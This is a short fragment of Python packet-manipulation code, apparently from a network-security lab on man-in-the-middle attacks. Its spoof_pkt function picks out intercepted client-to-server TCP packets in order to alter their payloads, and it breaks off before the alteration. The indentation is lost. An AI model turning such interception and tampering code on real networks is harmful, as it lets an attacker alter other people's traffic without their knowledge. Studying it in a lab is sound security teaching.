 def spoof_pkt(pkt):
# check if packet sent with our src mac so we won't interfere
if (pkt[Ether].src == our_mac):
return
#########################################################################################
# If we wanted both sides to be changed we could use this if statement #
# and we won't be needing the elif statement #
# #
# if (((pkt[IP].src == spf_client and pkt[IP].dst == spf_server) #
# or (pkt[IP].src == spf_server and pkt[IP].dst == spf_client)) #
# and pkt[TCP].payload): #
#########################################################################################
#checks if th ecommunication is from the client to the server
if ((pkt[IP].src == spf_client and pkt[IP].dst == spf_server) and pkt[TCP].payload):
# get the payload length and real data
old_len = len(pkt[TCP].payload)